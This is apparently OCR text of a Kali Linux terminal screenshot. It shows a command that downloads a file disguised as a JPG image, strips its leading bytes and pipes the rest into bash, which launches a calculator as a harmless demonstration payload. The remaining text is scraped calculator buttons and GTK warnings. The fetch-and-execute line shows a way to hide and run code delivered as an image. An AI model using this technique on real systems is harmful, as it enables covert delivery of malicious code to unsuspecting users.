 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl https://www. /img/20240128/0e37585e43a047adbca92c60144696ec.jpg | tail -c +5 | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 35 100 35 0 0 399 0 --:--:-- --:--:-- --:--:-- 402
(gnome-calculator:2304): Gtk-WARNING **: 11:12:16.925: Theme parser error: gtk.css:2655:14-18: Negative values are not allowed
(gnome-calculator:2304): Gtk-WARNING **: 11:12:16.930: Theme parser error: gtk.css:5622:3-9: No property named "height"
Undo Basic
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +